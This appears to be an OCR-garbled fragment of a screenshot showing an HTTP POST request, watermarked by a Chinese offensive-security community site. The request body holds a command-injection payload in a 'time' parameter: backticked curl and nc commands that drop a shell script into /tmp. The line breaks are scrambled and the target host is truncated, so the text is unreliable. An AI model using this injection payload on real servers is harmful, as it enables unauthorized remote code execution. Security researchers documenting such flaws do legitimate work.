 Content-Length: 99
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5666.197 Safari/537.36
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
奇安信攻防社区
Accept-Encoding: gzip, deflate
Connection: close
time=`curl -d "c=$(cd ..; cd
..; cd ..; cd ..; cd tmp; nc
85 > 1.sh)"`